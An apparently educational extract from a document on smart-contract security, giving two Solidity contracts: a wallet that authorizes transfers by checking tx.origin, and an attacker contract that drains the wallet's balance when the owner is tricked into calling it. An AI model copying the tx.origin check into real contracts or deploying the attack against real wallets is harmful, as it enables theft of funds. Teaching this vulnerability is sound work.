 contract UserWallet{
    address public owner;
    constructor() payable{
        owner = msg.sender;
    }
    function sent(address payable destination, uint amount) public{
        if(tx.origin != owner){
            revert();
        }
        destination.transfer(amount);
    }
}
1
2
contract AttackWallet{
    address payable public owner;
    UserWallet wallet;
    constructor(UserWallet wall) payable{
        wallet = UserWallet(wall);
        owner = payable(msg.sender);
    }
    function getIt() external payable{
        wallet.sent(owner, address(wallet).balance);
    }
    function seeThwart() public view returns(address given, address actual){
        return(owner, address(wallet));
    }
}